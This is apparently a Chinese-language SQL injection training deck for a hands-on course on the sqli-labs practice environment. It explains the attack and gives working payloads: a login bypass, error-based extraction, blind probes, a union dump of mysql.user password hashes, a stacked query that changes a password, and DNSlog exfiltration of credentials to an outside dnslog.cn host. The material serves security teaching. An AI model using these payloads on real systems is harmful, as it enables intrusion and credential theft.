Slide 1
Web安全主题 SQL注入攻击防范培训
2022/08/18

Slide 2
00
前言

Slide 3



温馨提示：请勿进行非授权渗透测试
中华人民共和国刑法
中华人民共和国网络安全法
对在线系统渗透测试需要在授权前提下进行；所有未经授权渗透测试，无论善意恶意，均属于违法

Slide 4
课程大纲
注：上午理论课程中会适当穿插演示内容；
每章节会预留5~10分钟答疑时间，如有疑问可集中提问
课程大纲
上午
下午
初步认识
实操演练
利用方式
工具使用
什么是SQL注入
SQL注入危害
SQL注入攻击基础
进阶利用
手动渗透工具
自动渗透工具
手动SQL注入练习
工具SQL注入练习
防护方法
编码规范
配置加固
设备防护
SQL加固练习

Slide 5
实操所需工具
VMware Workstations
集成渗透测试环境（kali）：
https://kali.download/virtual-images/kali-2022.2/kali-linux-2022.2-vmware-amd64.7z
靶机环境：
传输链接：https://cowtransfer.com/s/128ec262553640
传输口令：9qqxac
Windows PHP集成环境
https://jaist.dl.sourceforge.net/project/xampp/XAMPP%20Windows/5.6.40/xampp-windows-x64-5.6.40-1-VC11-installer.exe
Burpsuite
https://portswigger.net/burp/releases/professional-community-2022-8-1
sqli-labs
https://github.com/Audi-1/sqli-labs/archive/refs/heads/master.zip
注意：上午先下载好以上环境，以免影响下午实操进度

Slide 6
01
初步认识

Slide 7

SQL数据交互流程

Slide 8

什么是SQL注入
SQL注入定义
——由于程序中对用户输入检查不严格，用户可以提交一段数据库查询代码，根据程序返回的结果，获得某些他想得知的数据，这就是所谓的SQL Injection，即SQL注入。
SQL注入的本质
——对于输入检查不充分，导致SQL语句将用户提交的非法数据当作语句的一部分来执行。

Slide 9
SQL注入的危害
数据库恶意操作（修改金额）
网站挂马（植入网页木马）
网页篡改（挂标语）
安装后门
获取系统权限
数据库信息泄漏（拖库）

Slide 10


关于SQL注入的历史安全事件
*以上截图来自互联网

Slide 11

暗网售卖数据
*以上截图来自互联网

Slide 12

SQL注入产生原因
当提交正常数据用户名admin，密码123456时：
select * from admin where user=‘admin' and password=‘123456’
当构造sql语句提交用户名admin，密码1’ or ‘1’=‘1时：
select * from admin where user=‘admin’ and password=‘1’or ‘1’=‘1’
Php代码：
$name=$_POST['username'];
$pwd=$_POST['password'];
$sql="select * from admin where user='$name' and password='$pwd'";
$query=mysql_query($sql);
输入用户名：admin
输入密码：admin@123
登陆成功！
系统管理员
/login.php

Slide 13
答疑时间

Slide 14
02
利用方式

Slide 15
SQL注入攻击基础 - 参数类型分类
数字型
输入的参数为整型，常见的如用户ID、年龄、页码等10
字符型
输入的字符为字符串，常见的如姓名、地址等‘123456’
区别：数字类型不需要单引号闭合，而字符串类型一般要使用单引号来闭合

Slide 16
SQL注入攻击基础 - 通用检测方式
单引号
http://abc.com/?id='
select * from tables where id= ';
sql解析引擎报错
条件
1 and 1=1 (数字型)
1' and 1=1 --(字符型）
select * from tables where id= '1' and 1=1 --'
访问正常
条件
1 and 1=2(数字型)
1' and 1=2 --(字符型）
select * from tables where id= '1' and 1=2 --'
访问异常

Slide 17
SQL注入攻击基础 - 回显类型分类
显注
注入后，web界面返回指定的数据或数据库引擎报错信息，攻击者可直接从返回信息中获取到所需的数据
盲注
注入后，web界面不直接返回数据库的数据，需要通过其他方式获取到数据库中的数据
盲注又分为基于时间的盲注、基于布尔的盲注、基于dnslog的盲注
1）基于时间的盲注：注入时加入sleep()，根据页面响应延迟判断
2）基于布尔的盲注：注入时加入if()判断，根据页面返回数据的变化判断
3）基于dnslog的盲注：注入时，将数据通过dns请求方式外传

Slide 18
SQL注入攻击基础 - 不同类型盲注的优劣势
 | 速度 | 隐蔽性 | 是否需要出网 | 难度
基于时间的盲注 | 极慢，效果不好，网站延迟大情况下容易出错 | 请求频繁，容易被安全设备检测出来 | 否 | 简单
基于布尔的盲注 | 慢，效果持平 | 请求频繁，容易被安全设备检测出来 | 否 | 简单
基于dnslog的盲注 | 快，效果好 | 相对以上两种隐蔽性好 | 是 | 额外需要dnslog服务器 Linux+MySQL不适用

Slide 19

常见SQL注入 - 单引号报错注入
参数中加入单引号，导致sql语句单引号不能闭合，引发报错
传入参数id=1234'
SELECT * FROM users WHERE id='1234'' LIMIT 0,1;
Notes:
/sqli-labs/Less-1/?id=1234'

Slide 20

常见SQL注入 - 基于报错回显
将所需要的数据作为错误回显
id=1' union select 1,updatexml(1,concat(0x7e,database()),1) -- 1
UPDATEXML (XML_document, XPath_string, new_value); 由于指定数据不符合XPath_string的标准，所以会报错
Notes:
/sqli-labs/Less-1/?id=1' union select 1,updatexml(1,concat(0x7e,database()),1) -- 1
/sqli-labs/Less-1/?id=1' union select 1,updatexml(1,concat(0x7e,VERSION()),1) -- 1

Slide 21

常见SQL注入 - “万能密码”登录
采用or改变登录验证的逻辑，绕过密码验证
传入参数passwd=1' or username='admin' -- 1
SELECT username, password FROM users WHERE username='admin' and password='1' or username='admin' -- 1' LIMIT 0,1;
Notes:
/sqli-labs/Less-11/

Slide 22




常见SQL注入 – 基于布尔的盲注
查询语句中“真”和“假”返回的页面不一样，构造逻辑判断的语句，判断数据库中的数据
id=1' and 1=1 -- 1，返回You are in…
id=1' and 1=2 -- 1，没有返回You are in…，说明存在该漏洞
id=1' and length(database())=7 -- 1，说明数据库名长度不是7
id=1' and length(database())=8 -- 1，说明数据库名长度是8
Notes:
/sqli-labs/Less-8/?id=1' and 1=1 -- 1
/sqli-labs/Less-8/?id=1' and 1=2 -- 1
/sqli-labs/Less-8/?id=1' and length(database())=7 -- 1
/sqli-labs/Less-8/?id=1' and length(database())=8 -- 1

Slide 23


常见SQL注入 – 基于时间的盲注
构造逻辑判断加上时间延迟，根据时间延迟判断逻辑判断是否成立
id=1' and sleep(3) -- 1
构成SELECT * FROM users WHERE id='1' and sleep(3) -- 1' LIMIT 0,1
根据延迟判断存在该漏洞
id=1' and if(length(database())=8 ,sleep(3),true) -- 1
构成SELECT * FROM users WHERE id='1' and if(length(database())=8 ,sleep(3),true) -- 1' LIMIT 0,1
根据延迟判断数据库名称长度等于8
Notes:
/sqli-labs/Less-9/?id=1' and sleep(3) -- 1
/sqli-labs/Less-9/?id=1' and if(length(database())=8 ,sleep(3),true) -- 1

Slide 24


常见SQL注入 – 基于dnslog盲注
通过sql发起一个网络请求，将需要外传的数据拼接到请求的域名中，当服务器解析域名时，dns服务器将收到外传的数据
id=1' AND (LOAD_FILE(CONCAT('\\\\mark-',VERSION(),'-mark.n0hx4a.dnslog.cn\\111'))) -- 1
SELECT * FROM users WHERE id='1' AND (LOAD_FILE(CONCAT('\\\\mark-',VERSION(),'-mark.n0hx4a.dnslog.cn\\111'))) -- 1' LIMIT 0,1
DNS日志收到mark-10.1.38-MariaDB-mark.n0hx4a.dnslog.cn的请求
Notes:
http://dnslog.cn/或http://ceye.io/创建一个子域
http://127.0.0.1/Less-1/?id=1' AND (LOAD_FILE(CONCAT('\\\\mark-',VERSION(),'-mark.n0hx4a.dnslog.cn\\111'))) -- 1
http://127.0.0.1/Less-1/?id=1' AND (LOAD_FILE(CONCAT('\\\\mark-',(SELECT CONCAT(`username`,'-',`password`) FROM users WHERE username = 'superman'),'-mark.n0hx4a.dnslog.cn\\111'))) -- 1
http://127.0.0.1/Less-1/?id=1' AND (LOAD_FILE(CONCAT('\\\\mark-',(SELECT REPLACE(GROUP_CONCAT(`TABLE_NAME`),',','-') FROM information_schema.TABLES where TABLE_SCHEMA='security'),'-mark.n0hx4a.dnslog.cn\\111'))) -- 1

Slide 25


常见SQL注入 - 联合查询
采用union查询，获取其他表的信息
传入参数id=1' UNION (SELECT 0,User,Password FROM mysql.user) ORDER BY id; -- 1
SELECT * FROM users WHERE id='1' UNION (SELECT 0,User,Password FROM mysql.user) ORDER BY id; -- 1' LIMIT 0,1;
成功从mysql库的user表中获取到login用户的密码hash，并且能够解密出明文密码
Notes:
/sqli-labs/Less-1/?id=1' UNION (SELECT 0,User,Password FROM mysql.user) ORDER BY id; -- 1

Slide 26

常见SQL注入 - 堆叠查询注入
通过;符号，将多条sql语句叠加一起执行
堆叠查询注入危害更大，可以执行任何sql语句
id=1';update users set password='test' where username='Dumb';-- 1
SELECT * FROM users WHERE id='1';update users set password='test' where username='Dumb';-- 1' LIMIT 0,1
成功修改Dumb用户的密码成为test
Notes:
/sqli-labs/Less-38/?id=1';update users set password='test' where username='Dumb';-- 1

Slide 27


进阶利用(绕过) - 为什么需要绕过
网站或者安全防护设备中，对传入参数进行了一些敏感字符过滤，导致无法成功注入，需要通过一些手段绕过敏感字符过滤
图上可看到传入id=1' or 1=1 1='，但空格，or都被过滤，sql语句会报错

Slide 28

